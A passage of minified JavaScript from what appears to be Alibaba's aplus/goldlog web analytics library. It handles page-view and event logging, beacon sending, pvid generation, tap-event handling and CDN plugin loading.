e=r.getGoldlogVal("_$")||{},n=e.spm||{},o=this.options.context.where_to_hjlj||{},i=o.ac_atpanel,s=o.tblogUrl,u=this.options.context.what_to_hjlj||{},c=this.options.context.userdata||{},l=!0,p=c.logkey;if(!p)return{url:t,logkey_available:!1};if("ac"==p)t=i+"1.gif";else if(a.isStartWith(p,"ac-"))t=i+p.substr(3);else if(a.isStartWith(p,"/")){t+=p.substr(1);var g=u.logdata||{};g["spm-cnt"]=n.spm_cnt,g.logtype=2;try{u.logdata=g,this.options.context.what_to_hjlj=u}catch(t){}}else a.isEndWith(p,".gif")?t=s+p:l=!1;return{url:t,logkey_available:l}},can_to_sendhjlj:function(t){var e=this.options.context||{},n=e.logger||function(){},o=this.options.context.userdata||{};return!!t.logkey_available||(n({msg:"logkey: "+o.logkey+" is not legal!"}),!1)},run:function(){var t=!!this.options.context.is_single;if(!t){var e,n,a=o.filterIntUrl(this.options.context.where_to_hjlj.url),r=this.getAplusMetaByKey("aplus-rhost-g"),s=r&&o.hostValidity(r);s&&(e=/^\/\//.test(r)?"":"//",n=/\/$/.test(r)?"":"/",a=e+r+n),r&&!s&&i.logger({msg:"aplus-rhost-g: "+r+' is invalid, suggestion: "xxx.mmstat.com"'});var u=this.cramUrl(a);return this.can_to_sendhjlj(u)?void(this.options.context.where_to_hjlj.url=u.url):"done"}}}}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context||{},e=this.options.config||{},n=!!t.is_single;if(!n){var a=t.logger||{},r=t.what_to_hjlj||{},i=t.where_to_hjlj||{},s=r.logdata||{},u=i.url||"";u||"function"!=typeof a||a({msg:"warning: where_to_hjlj.url is null, goldlog.record failed!"});var c=goldlog.getMetaInfo("aplus-channel");if("WS-ONLY"!==c){var l=goldlog.send(i.url,s,e.method||"GET");o.setGoldlogVal("req",l)}}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.logger||function(){},i=a.what_to_hjlj_ut2||{},s=a.where_to_sendlog_ut||{},u=!!a.is_single,c=i.logdataToUT||{},l=s.aplusToUT||{},p=l.toUT2;if(o.isNative4Aplus())return l.toutflag="toUT2",void(n.options.context.what_to_hjlj_ut2.isSuccess=!0);if(p&&"function"==typeof p.toUT2&&p.isAvailable)try{l.toutflag="toUT2",p.toUT2(c,function(){n.options.context.what_to_hjlj_ut2.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut2.errorMsg=t,e()},2e3)}catch(t){u&&r({msg:"warning: singleSendHjlj toUTName = toUT2 errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";var o=n(42);t.exports=function(){return{init:function(t){this.options=t},run:function(t,e){var n=this,a=this.options.context||{},r=a.what_to_hjlj_ut2.isSuccess,i=a.logger||function(){},s=!!a.is_single,u=a.where_to_sendlog_ut||{},c=a.what_to_hjlj_ut||{},l=c.logdataToUT||{},p=u.aplusToUT||{},g=p.toUT;if(o.isNative4Aplus())return p.toutflag="toUT",void(n.options.context.what_to_hjlj_ut.isSuccess=!0);if(!r&&g&&"function"==typeof g.toUT2&&g.isAvailable)try{p.toutflag="toUT",g.toUT2(l,function(){n.options.context.what_to_hjlj_ut.isSuccess=!0,e()},function(t){n.options.context.what_to_hjlj_ut.errorMsg=t,e()},3e3)}catch(t){s&&i({msg:"warning: singleSend toUTName = "+u.toUTName+" errorMsg:"+t.message})}finally{return"pause"}}}}},function(t,e,n){"use strict";function o(){var t,e,n=i.KEY||{},o=n.NAME_STORAGE||{};if(!l&&c){var a=location.href,u=c&&(a.indexOf("login.taobao.com")>=0||a.indexOf("login.tmall.com")>=0),p=s.getRefer();u&&p?(t=p,e=r.getItem(o.REFERRER_PV_ID)):(t=a,e=goldlog.pvid),r.setItem(o.REFERRER,t),r.setItem(o.REFERRER_PV_ID,e)}}var a=n(79),r=n(54).nameStorage,i=n(4),s=n(53),u=n(82),c="https:"==location.protocol,l=parent!==self;e.run=function(){var t="beforeunload";a.on(window,t,function(){o(),u(t)})}},function(t,e,n){"use strict";function o(t,e,n){var o=goldlog._$||{},a=o.meta_info||{},r=a.aplus_ctap||{},i=a["aplus-touch"];if(r&&"function"==typeof r.on)r.on(t,e);else{var u="ontouchend"in document.createElement("div");!u||"tap"!==i&&"tapSpm"!==n?s(t,u?"touchstart":"mousedown",e):c.on(t,e)}}function a(t){try{p.documentElement.doScroll("left")}catch(e){return void setTimeout(function(){a(t)},1)}t()}function r(t){var e=0,n=function(){0===e&&t(),e++};"complete"===p.readyState&&n();var o;if(p.addEventListener)o=function(){p.removeEventListener("DOMContentLoaded",o,!1),n()},p.addEventListener("DOMContentLoaded",o,!1),window.addEventListener("load",n,!1);else if(p.attachEvent){o=function(){"complete"===p.readyState&&(p.detachEvent("onreadystatechange",o),n())},p.attachEvent("onreadystatechange",o),window.attachEvent("onload",n);var r=!1;try{r=null===window.frameElement}catch(t){}p.documentElement.doScroll&&r&&a(n)}}function i(t){"complete"===p.readyState?t():s(l,"load",t)}function s(){var t=arguments;if(2===t.length)"DOMReady"===t[0]&&r(t[1]),"onload"===t[0]&&i(t[1]);else if(3===t.length){var e=t[0],n=t[1],a=t[2];"tap"===n||"tapSpm"===n?o(e,a,n):e[_]((g?"on":"")+n,function(t){t=t||l.event;var e=t.target||t.srcElement;"function"==typeof a&&a(t,e)},!!u(n)&&{passive:!0})}}var u=n(80),c=n(81),l=window,p=document,g=!!p.attachEvent,f="attachEvent",d="addEventListener",_=g?f:d;e.DOMReady=r,e.onload=i,e.on=s},function(t,e){var n;t.exports=function(t){if("boolean"==typeof n)return n;if(!/touch|mouse|scroll|wheel/i.test(t))return!1;n=!1;try{var e=Object.defineProperty({},"passive",{get:function(){n=!0}});window.addEventListener("test",null,e)}catch(t){}return n}},function(t,e){"use strict";function n(t,e){return t+Math.floor(Math.random()*(e-t+1))}function o(t,e,n){var o=l.createEvent("HTMLEvents");if(o.initEvent(e,!0,!0),"object"==typeof n)for(var a in n)o[a]=n[a];t.dispatchEvent(o)}function a(t){0===Object.keys(g).length&&(p.addEventListener(_,r,!1),p.addEventListener(d,i,!1),p.addEventListener(m,i,!1));for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o={};for(var a in n)o[a]=n[a];var s={startTouch:o,startTime:Date.now(),status:h,element:t.srcElement||t.target};g[n.identifier]=s}}function r(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],o=g[n.identifier];if(!o)return;var a=n.clientX-o.startTouch.clientX,r=n.clientY-o.startTouch.clientY,i=Math.sqrt(Math.pow(a,2)+Math.pow(r,2));(o.status===h||"pressing"===o.status)&&i>10&&(o.status="panning")}}function i(t){for(var e=0;e<t.changedTouches.length;e++){var n=t.changedTouches[e],a=n.identifier,s=g[a];s&&(s.status===h&&t.type===d&&(s.timestamp=Date.now(),o(s.element,v,{touch:n,touchEvent:t})),delete g[a])}0===Object.keys(g).length&&(p.removeEventListener(_,r,!1),p.removeEventListener(d,i,!1),p.removeEventListener(m,i,!1))}function s(t){t.__fixTouchEvent||(t.addEventListener(f,function(){},!1),t.__fixTouchEvent=!0)}function u(){c||(p.addEventListener(f,a,!1),c=!0)}var c=!1,l=window.document,p=l.documentElement,g={},f="touchstart",d="touchend",_="touchmove",h="tapping",m="touchcancel",v="aplus_tap"+n(1,1e5);
t.exports={on:function(t,e){u(),t&&t.addEventListener&&e&&(s(t),t.addEventListener(v,e._aplus_tap_callback=function(t){e(t,t.target)},!1))},un:function(t,e){t&&t.removeEventListener&&e&&e._aplus_tap_callback&&t.removeEventListener(v,e._aplus_tap_callback,!1)}}},function(t,e){"use strict";t.exports=function(t){var e=goldlog&&goldlog._$?goldlog._$.pageLoadTime:"";if("setPageSPM"===t){goldlog.preSetPageSPMTime=goldlog.setPageSPMTime||e||"",goldlog.setPageSPMTime=(new Date).getTime();var n=goldlog.spm_ab;n&&"0.0"!==n&&goldlog.record("/x.p.d","OTHER","_s="+goldlog.preSetPageSPMTime+"&_e="+goldlog.setPageSPMTime+"&from="+t,"POST")}else if("beforeunload"===t){var o="";try{o=performance.timing.domInteractive}catch(t){o=e}var a=(new Date).getTime();goldlog.record("/x.p.d","OTHER","_s="+o+"&_e="+a+"&from="+t,"POST")}}},function(t,e,n){"use strict";function o(){var t=(new Date).getTime(),e=Math.floor(t/72e5),n=a.getElementById("aplus-sufei"),o=goldlog._$||{},s=goldlog.getCdnPath(),u=s+"/alilog/aplus_plugin_xwj/index.js?t="+e,c=s+"/alilog/stat/a.js?t="+e,l=s+"/secdev/entry/index.js?t="+e,p=s+"/sd/baxia-entry/index.js?t="+e,g=s+"/alilog/mlog/wp_beacon.js?t="+e,f=o.meta_info,d=function(){r.addScript(c),r.addScript(g),r.addScript(u)},_=function(){Math.random()<.01&&r.addScript(c),f.ms_data_instance_id&&f.ms_prototype_id&&f.ms_prototype_id.match(/^[124]$/)&&f.ms_data_shop_id&&r.addScript(g);var t=f["aplus-rate-ahot"];(Math.random()<t||f["ahot-aplus"])&&r.addScript(u)},h=f["aplus-xplug"];i.onload(function(){try{switch(h){case"NONE":break;case"ALL":d();break;default:_()}}catch(t){}}),"NONE"!==h&&(r.addScript(p,"","aplus-baxia"),setTimeout(function(){n&&"script"==n.tagName.toLowerCase()||r.addScript(l,"","aplus-sufei")},10))}var a=document,r=n(30),i=n(79),s=n(84);e.run=function(){o()},e.init_watchGoldlogQueue=s.init_watchGoldlogQueue},function(t,e,n){"use strict";function o(t,e){for(var n={subscribeMwChangeQueue:[],subscribeMetaQueue:[],subscribeQueue:[],metaQueue:[],othersQueue:[]},o=[],a={};a=t.shift();)try{var r=a.action,i=a.arguments[0];/subscribe/.test(r)?"setMetaInfo"===i?n.subscribeMetaQueue.push(a):"mw_change_pv"===i||"mw_change_hjlj"===i?n.subscribeMwChangeQueue.push(a):n.subscribeQueue.push(a):/MetaInfo/.test(r)?n.metaQueue.push(a):n.othersQueue.push(a)}catch(t){n.othersQueue.push(a),u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"getFormatQueue"})}var s;return e&&n[e]&&(s=n[e],n[e]=[]),o=n.subscribeMwChangeQueue.concat(n.metaQueue),o=o.concat(n.subscribeQueue),o=o.concat(n.subscribeMetaQueue,n.othersQueue),{queue:o,formatQueue:s}}var a=window,r=n(9),i=n(85),s=n(86),u=n(3),c="goldlog_queue",l=function(t,e,n){try{/_aplus_cplugin_track_deb/.test(t)||/_aplus_cplugin_m/.test(t)||u.do_tracker_jserror({message:n||'illegal task: goldlog_queue.push("'+JSON.stringify(e)+'")',error:JSON.stringify(e),filename:"processTask"})}catch(t){}},p=function(t,e){var n=t?t.action:"",o=t?t.arguments:"";try{if(n&&o&&r.isArray(o)){var i=n.split("."),s=a,u=a;if(3===i.length)s=a[i[0]][i[1]]||{},u=s[i[2]]?s[i[2]]:"";else for(;i.length;)if(u=s=s[i.shift()],!s)return void("function"==typeof e?e(t):l(n,t));"function"==typeof u&&u.apply(s,o)}else l(n,t)}catch(e){l(n,t,e.message)}},g=function(t){function e(){if(t&&r.isArray(t)&&t.length){for(var e=o(t).queue,n={},a=[];n=e.shift();)p(n,function(t){a.push(t)});a.length>0&&setTimeout(function(){for(;n=a.shift();)p(n)},100)}}try{e()}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"processGoldlogQueue"})}};e.processGoldlogQueue=g;var f=i.extend({push:function(t){this.length++,p(t)}});e.init_watchGoldlogQueue=function(t){try{var e=a[c]||[];if(t){var n=o(e,t);a[c]=n.queue,g(n.formatQueue)}else a[c]=f.create({startLength:e.length,length:0}),s.init_loadAplusPlugin(),g(e)}catch(t){u.do_tracker_jserror({message:t&&t.message,error:encodeURIComponent(t.stack),filename:"init_watchGoldlogQueue"})}}},function(t,e){"use strict";function n(){}n.prototype.extend=function(){},n.prototype.create=function(){},n.extend=function(t){return this.prototype.extend.call(this,t)},n.prototype.create=function(t){var e=new this;for(var n in t)e[n]=t[n];return e},n.prototype.extend=function(t){var e=function(){};try{"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),e.prototype=Object.create(this.prototype);for(var n in t)e.prototype[n]=t[n];e.prototype.constructor=e,e.extend=e.prototype.extend,e.create=e.prototype.create}catch(t){console.log(t)}finally{return e}},t.exports=n},function(t,e,n){"use strict";var o=n(30),a=n(28),r=n(6),i=function(){var t=goldlog.getCdnPath()+"/alilog/s/"+r.lver+"/plugin/";return{aplus_ae_path:t+"aplus_ae.js",aplus_ac_path:t+"aplus_ac.js"}},s={},u="aplus-auto-exp",c="aplus-auto-clk",l=function(t,e){var n=i(),r=goldlog&&goldlog.getMetaInfo?goldlog.getMetaInfo(t):"",l=e||r||a.getMetaCnt(t),p={};p[u]=n.aplus_ae_path,p[c]=n.aplus_ac_path,l&&p[t]&&!s[t]&&(o.addScript(p[t]),s[t]=!0)};e.init_loadAplusPlugin=function(){try{!goldlog._aplus_auto_exp&&l(u),!goldlog._aplus_ac&&l(c),goldlog.aplus_pubsub.subscribe("setMetaInfo",function(t,e){t!==u||goldlog._aplus_auto_exp||l(t,e),t!==c||goldlog._aplus_ac||l(t,e)})}catch(t){}}},function(t,e){"use strict";function n(t,e){return t.indexOf(e)>-1}function o(t,e){for(var o=0,a=t.length;o<a;o++)if(n(e,t[o]))return!0;return!1}var a=location.host,r=["admin.taobao.org","mybank.cn"],i=["tmc.admin.taobao.org","tmall.admin.taobao.org"];e.is_exception=o(r,a)&&!o(i,a)},function(t,e,n){"use strict";function o(){var t,e,n,o,a=c.getElementsByTagName("meta");for(t=0,e=a.length;t<e;t++)if(n=a[t],o=n.getAttribute("name"),"data-spm"===o||"spm-id"===o)return n}function a(){var t=c.createElement("meta");t.setAttribute("name","data-spm");var e=c.getElementsByTagName("head")[0];return e&&e.insertBefore(t,e.firstChild),t}function r(){var t=o();t||(t=a()),t.setAttribute("content",goldlog.spm_ab[0]||"");var e=c.getElementsByTagName("body")[0];e&&e.setAttribute("data-spm",goldlog.spm_ab[1]||"")}function i(){var t,e,n,o=c.getElementsByTagName("*");for(t=0,e=o.length;t<e;t++)n=o[t],n.getAttribute("data-spm-max-idx")&&n.setAttribute("data-spm-max-idx",""),n.getAttribute("data-spm-anchor-id")&&n.setAttribute("data-spm-anchor-id","")}function s(){var t=5e3;try{var e=goldlog.getMetaInfo("aplus-mmstat-timeout");if(e){var n=parseInt(e);n>=1e3&&n<=1e4&&(t=n)}}catch(t){}return t}var u=window,c=document,l=n(85),p=n(17),g=n(79),f=n(30),d=n(23),_=n(37),h=n(9),m=n(25),v=n(21),b=n(82),y=n(51),w=n(26),x=w.getInfo(),T=n(4),j=n(3),P=n(89),S=n(11),A=n(92),k=n(94),U=[],E=[],M=[],I=[],C="//g.alicdn.com",N="//g-assets.daily.taobao.net",V="//assets.alicdn.com/g",O="//s.alicdn.com/@g/",G="//u.alicdn.com",L="//laz-g-cdn.alicdn.com";e.run=l.extend({getCdnPath:function(){var t=f.getCurrentNode(),e=C,n=[V,O,N,G,L],o=new RegExp(G);if(t)for(var a=0;a<n.length;a++){var r=new RegExp(n[a]);if(r.test(t.src)){e=n[a],o.test(t.src)&&(e=V);break}}return e},isInternational:function(){this.cdnPath||(this.cdnPath=this.getCdnPath());var t=[V,O,L].indexOf(this.cdnPath)>-1;return t||"int"===this.getMetaInfo("aplus-env")},getCookie:function(t){return S.getCookie(t)},getParam:function(t){var e=u.WindVane||{},n=e&&"function"==typeof e.getParam?e.getParam(t):"";return n},beforeSendPV:function(t){U.push(t)},afterSendPV:function(t){E.push(t)},send:function(t,e,n){var o;if(0===t.indexOf("//")){var a=v.getProtocal();t=a+t}return o="POST"===n&&navigator&&navigator.sendBeacon?k.postData(t,e):k.sendImg(p.makeUrl(t,e),s())},launch:function(t,e){var n;try{e=h.assign(e,t),n=goldlog._$._sendPV(e,t);var o=goldlog.spm_ab?goldlog.spm_ab.join("."):"0.0";j.do_tracker_obsolete_inter({page:location.hostname+location.pathname,spm_ab:o,interface_name:"goldlog.launch",interface_params:"userdata = "+JSON.stringify(t)+", config = "+JSON.stringify(e)})}catch(t){}finally{return d.logger({msg:"warning: This interface is deprecated, please use goldlog.sendPV instead! API: http://log.alibaba-inc.com/log/info.htm?type=2277&id=31"}),n}},_$:{_sendPV:function(t,e){if(t=t||{},h.any(U,function(e){return e(goldlog,t)===!1}))return!1;var o=n(95).SendPV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=T.recordTypes.pv),a.run(t,e,{fn_after_pv:E}),!0},_sendPseudo:function(t,e){t||(t={});var o=n(96).SendPrePV,a=new o;return"undefined"==typeof t.recordType&&(t.recordType=T.recordTypes.prepv),a.run(t,e,{},function(){_.doPubMsg(["sendPrePV","complete"])}),!0}},sendPV:function(t,e){return e=e||{},e.pageName&&goldlog.setMetaInfo("aplus-pagename",e.pageName),goldlog._$._sendPV(t,e)},updatePageProperties:function(t){t&&"object"==typeof t?(t._page&&(t.pageName=t._page,delete t._page),t.pageName&&(goldlog.setMetaInfo("aplus-pagename",t.pageName),delete t.pageName),goldlog.appendMetaInfo("aplus-cpvdata",t)):d.logger({msg:"warning: typeof updatePageProperties's params must be object"})},beforeRecord:function(t){M.push(t)},afterRecord:function(t){I.push(t)},record:function(t,e,n,o,a){if(!h.any(M,function(t){return t(goldlog)===!1}))return"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),P.run({recordType:T.recordTypes.hjlj,method:o},{logkey:t,gmkey:e,gokey:n},{fn_after_record:I},function(){"function"==typeof a&&a()}),!0},recordUdata:function(t,e,n,o,a){var r=m.getGoldlogVal("_$")||{},i=r.spm||{};"POST"!==o&&"WS"!==o&&"WS-ONLY"!==o&&(o="GET"),P.run({ignore_chksum:!0,method:o,recordType:T.recordTypes.uhjlj},{logkey:t,gmkey:e,gokey:n,"spm-cnt":i.spm_cnt,"spm-pre":i.spm_pre},{},function(){h.isFunction(a)&&a()})},setPageSPM:function(t,e,n){var o="setPageSPM";b(o);var a=goldlog.getMetaInfo("aplus-spm-fixed"),s="function"==typeof n?n:function(){};goldlog.spm_ab=goldlog.spm_ab||[];var u=h.cloneObj(goldlog.spm_ab);if(t&&(goldlog.spm_ab[0]=""+t,goldlog._$.spm.data.a=""+t),e&&(goldlog.spm_ab[1]=""+e,goldlog._$.spm.data.b=""+e),y.spaInit(goldlog,x,u),"1"!==a){var c=u.join(".");goldlog.spmab_pre=c}var l=goldlog.spm_ab.join(".");_.doPubMsg([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),_.doCachePubs([o,{spmab_pre:goldlog.spmab_pre,spmab:l}]),r(),i(),s()},setMetaInfo:function(t,e,n){if(w.setMetaInfo(t,e,n)){var o=m.getGoldlogVal("_$")||{};o.meta_info=w.qGet();var a=m.setGoldlogVal("_$",o),r=A.isDisablePvid()+"";return"aplus-disable-pvid"===t&&r!==e+""&&y.resetSpmCntPvid(),_.doPubMsg(["setMetaInfo",t,e,n]),_.doCachePubs(["setMetaInfo",t,e,n]),a}},appendMetaInfo:w.appendMetaInfo,getMetaInfo:function(t){return w.getMetaInfo(t)},on:g.on,cloneDeep:h.cloneDeep,getPvId:A.getPvId})},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4);e.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_hjlj});var g=p.run(),f=new c.context_hjlj;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"hjlj"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",d.context.method=t.method,r.doPubMsg(["mw_change_hjlj",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_record,function(t){t(window.goldlog)}),"function"==typeof l&&l()})()}},function(t,e,n){"use strict";function o(){}var a=n(24),r=n(22),i=n(23),s=n(3),u=n(11);o.prototype.create=function(t){for(var e in t)"undefined"==typeof this[e]&&(this[e]=t[e]);return this},o.prototype.pubsubInfo=function(t,e){try{t&&t.pubsub&&t.pubsub.publish("mw_change_"+t.pubsubType,t.context,e)}catch(t){}},o.prototype.calledList=[],o.prototype.setCalledList=function(t){a.indexof(this.calledList,t)===-1&&this.calledList.push(t)},o.prototype.resetCalledList=function(){this.calledList=[]},o.prototype.wrap=function(t,e){var n=this,o=this.context||{},c=o.compose||{},l=c.maxTimeout||1e4;return function(o){var c,p=t.length,g=0,f=0,d=function(){if(n.pubsubInfo(n,t[g]),g===p)return o="done",n.resetCalledList(),"function"==typeof e&&e.call(n,o),void clearTimeout(c);if(a.indexof(n.calledList,g)===-1){if(n.setCalledList(g),!t[g]||"function"!=typeof t[g][0])return;try{o=t[g][0].call(n,o,function(){g++,f=1,clearTimeout(c),d(g)})}catch(e){s.do_tracker_jserror({message:e?e.message:"compose middleware error",error:encodeURIComponent(e.stack),filename:t[g][1]})}}var _="number"==typeof o;if("pause"===o||_){f=0;var h=_?o:l,m=t[g]?t[g][1]:"";c=r.sleep(h,function(){if(0===f){var t="jump the middleware about "+m+", because waiting timeout maxTimeout = "+h+"ms!";i.logger({msg:t});var e=window.goldlog_queue||(window.goldlog_queue=[]);e.push({action:"goldlog._aplus_cplugin_m.do_tracker_browser_support",arguments:[{msg:t,spmab:goldlog.spm_ab,page:location.href,etag:n.context?JSON.stringify(n.context.etag):"",cna:document.cookie?u.getCookie("cna"):""}]}),o=null,g++,d(g)}})}else"done"===o?(g=p,d(g)):(g++,d(g))};return n.calledList&&n.calledList.length>0&&n.resetCalledList(),d(g)}},t.exports=o},function(t,e,n){"use strict";var o=n(24);t.exports=function(){return{init:function(t){this.opts=t,t&&"object"==typeof t.middleware&&t.middleware.length>0?this.middleware=t.middleware:this.middleware=[],this.plugins_name=[]},pubsubInfo:function(t,e){try{var n=t.pubsub;n&&n.publish("plugins_change_"+t.pubsubType,e)}catch(t){}},checkPluginLoader:function(t,e){var n=!0;if("object"==typeof e.enable&&"function"==typeof e.enable.isEnable?n=e.enable.isEnable(e.name):"boolean"==typeof e.enable&&(n=!!e.enable),!n)return!1;if(n&&e.deps&&e.deps.length>0)for(var a=0;a<e.deps.length;a++)if(o.indexof(this.plugins_name,e.deps[a])===-1)return!1;return!0},run:function(t){t||(t=0);var e=this,n=this.middleware,o=this.opts||{},a=o.plugins;if(a&&"object"==typeof a&&a.length>0){var r=a[t];if(this.checkPluginLoader(a,r)&&(this.plugins_name.push(r.name),n.push([function(t,n){e.pubsubInfo(this,r);var a=new r.path;return a.init({context:this.context,config:o.config}),a.run(t,n)},r.name])),t++,a[t])return this.run(t)}else window.console&&console.log("aplus plugins "+JSON.stringify(a)+" must be object of array!");return n}}}},function(t,e,n){"use strict";function o(){var t="true"===l.disablePvid;try{var e=goldlog.getMetaInfo("aplus-disable-pvid")+"";"true"===e?t=!0:"false"===e&&(t=!1)}catch(t){}return t}function a(t){function e(t){var e="0123456789abcdefhijklmnopqrstuvwxyzABCDEFHIJKLMNOPQRSTUVWXYZ",n="0123456789abcdefghijkmnopqrstuvwxyzABCDEFGHIJKMNOPQRSTUVWXYZ";return 1==t?e.substr(Math.floor(60*Math.random()),1):2==t?n.substr(Math.floor(60*Math.random()),1):"0"}for(var n,o="",a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",r=!1;o.length<t;)n=a.substr(Math.floor(62*Math.random()),1),!r&&o.length<=2&&("g"==n.toLowerCase()||"l"==n.toLowerCase())&&(0===o.length&&"g"==n.toLowerCase()?Math.random()<.5&&(n=e(1),r=!0):1==o.length&&"l"==n.toLowerCase()&&"g"==o.charAt(0).toLowerCase()&&(n=e(2),r=!0)),o+=n;return o}function r(t,e,n){return t?u.hash(encodeURIComponent(t)).substr(0,e):n}function i(){var t=a(8),e=t.substr(0,4),n=t.substr(0,6);return[r(location.href,4,e),r(document.title,4,e),n].join("")}function s(){var t=goldlog.pvid;return goldlog.pvid=i(),c.doPubMsg(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),c.doCachePubs(["pvidChange",{pre_pvid:t,pvid:goldlog.pvid}]),o()?"":goldlog.pvid}var u=n(93),c=n(37),l=n(4);e.isDisablePvid=o,e.makePVId=s,e.getPvId=function(){return o()?"":goldlog.pvid}},function(t,e){"use strict";var n=1315423911;e.hash=function(t,e){var o,a,r=e||n;for(o=t.length-1;o>=0;o--)a=t.charCodeAt(o),r^=(r<<5)+a+(r>>2);var i=(2147483647&r).toString(16);return i}},function(t,e,n){"use strict";function o(t){if(!t)return"";var e=decodeURIComponent(t).match(/cache=\w+/);return e&&1===e.length?e[0].split("=")[1]:void 0}var a=n(3),r=window;e.sendImg=function(t,e){var n=new Image,i="_img_"+Math.random();r[i]=n;var s=function(){if(r[i])try{delete r[i]}catch(t){r[i]=void 0}};return n.onload=function(){s()},n.onerror=function(){a.do_tracker_jserror({message:"loadError",error:"",filename:"sendImg",logid:o(t)}),s()},setTimeout(function(){window[i]&&(a.do_tracker_jserror({message:"loadTimeout",error:e,filename:"sendImg",logid:o(t)}),window[i].src="",s())},e||3e3),n.src=t,n=null,t},e.postData=function(t,e){for(var n in e)["cna"].indexOf(n)===-1&&(e[n]=encodeURIComponent(e[n]));return navigator.sendBeacon(t,JSON.stringify(e)),t}},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4),l=function(){};l.prototype.run=function(t,e,n){var l=new u;l.init({middleware:[],config:t,plugins:c.plugins_pv});var p=l.run(),g=new c.context;g.userdata=e,g.logger=i.logger;var f={context:g,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"pv"},d=new s;d.create(f),d.wrap(p,function(){var e=f.context.can_to_sendpv||{};f.context.status="YES"===e.flag?"complete":"skip",f.context.method=t.method||"GET",r.doPubMsg(["mw_change_pv",f.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)})})()},e.SendPV=l},function(t,e,n){"use strict";var o=n(9),a=n(25),r=n(37),i=n(23),s=n(90),u=n(91),c=n(4),l=function(){};l.prototype.run=function(t,e,n,l){var p=new u;p.init({middleware:[],config:t,plugins:c.plugins_prepv});var g=p.run(),f=new c.context_prepv;f.userdata=e,f.logger=i.logger;var d={context:f,pubsub:a.getGoldlogVal("aplus_pubsub"),pubsubType:"prepv"},_=new s;_.create(d),_.wrap(g,function(){d.context.status="complete",r.doPubMsg(["mw_change_prepv",d.context]),n&&n.fn_after_record&&o.each(n.fn_after_pv,function(e){e(window.goldlog,t)}),a.setGoldlogVal("prepv_context",f),"function"==typeof l&&l()})()},e.SendPrePV=l},function(t,e,n){"use strict";!function(){var t=window.goldlog||(window.goldlog={}),e=n(98);t.aplus_pubsub||(t.aplus_pubsub=e.create())}()},function(t,e,n){"use strict";function o(t){if("function"!=typeof t)throw new TypeError(t+" is not a function");return t}var a=n(85),r=function(t){for(var e=t.length,n=new Array(e-1),o=1;o<e;o++)n[o-1]=t[o];return n},i=a.extend({create:function(t){var e=new this;for(var n in t)e[n]=t[n];return e.handlers=[],e.pubs={},e},setHandlers:function(t){this.handlers=t},subscribe:function(t,e){o(e);var n=this,a=n.pubs||{},r=a[t]||[];if(r)for(var i=0;i<r.length;i++){var s=r[i]();e.apply(n,s)}var u=n.handlers||[];return t in u||(u[t]=[]),u[t].push(e),n.setHandlers(u),n},subscribeOnce:function(t,e){o(e);var n,a=this;return this.subscribe.call(this,t,n=function(){a.unsubscribe.call(a,t,n);var o=Array.prototype.slice.call(arguments);e.apply(a,o)}),this},unsubscribe:function(t,e){o(e);var n=this.handlers[t];if(!n)return this;if("object"==typeof n&&n.length>0){for(var a=0;a<n.length;a++){var r=e.toString(),i=n[a].toString();r===i&&n.splice(a,1)}this.handlers[t]=n}else delete this.handlers[t];return this},publish:function(t){var e=r(arguments),n=this.handlers||[],o=n[t]?n[t].length:0;if(o>0)for(var a=0;a<o;a++){var i=n[t][a];i&&"function"==typeof i&&i.apply(this,e)}return this},cachePubs:function(t){var e=this.pubs||{},n=r(arguments);e[t]||(e[t]=[]),e[t].push(function(){return n})}});t.exports=i},function(t,e,n){"use strict";var o=n(40),a=n(37),r=n(53),i=n(4);e.init=function(){i.initLoad.init_watchGoldlogQueue("metaQueue"),n(100)(function(){var t=goldlog._$||{},e=navigator.userAgent;e.match(/AliApp\(([A-Z\-]+)\/([\d\.]+)\)/i)&&(t.is_ali_app=!0),i.utilPvid.makePVId();var s=n(51);t.spm=s,t.is_WindVane=o.is_WindVane;var u=t.meta_info;s.init(goldlog,u,function(){i.initLoad.init_watchGoldlogQueue();var t=n(4).spmException,e=t.is_exception;e||n(102);var o,r="complete";o=["aplusReady",r],a.doPubMsg(o),a.doCachePubs(o)}),goldlog.beforeSendPV(function(e,n){if(t.page_url=location.href,t.page_referrer=r.getRefer(),n.is_auto&&"1"===u["aplus-manual-pv"])return!1}),goldlog.afterSendPV(function(){window.g_SPM&&(g_SPM._current_spm="")}),i.is_auto_pv+""=="true"&&goldlog.sendPV({is_auto:!0}),i.initLoad.run(),i.beforeUnload.run()})}},function(t,e,n){"use strict";var o=n(37);t.exports=function(t){var e=n(101).AplusInit,a=new e;a.run({},function(e){o.doPubMsg(["aplusInitContext",e]),o.doCachePubs(["aplusInitContext",e]),"function"==typeof t&&t()})}},function(t,e,n){"use strict";var o=n(25),a=n(23),r=n(90),i=n(91),s=n(4),u=function(){};u.prototype.run=function(t,e){var n=new i;n.init({middleware:[],config:t,plugins:s.aplus_init});var u=n.run(),c=new s.context;c.logger=a.logger;var 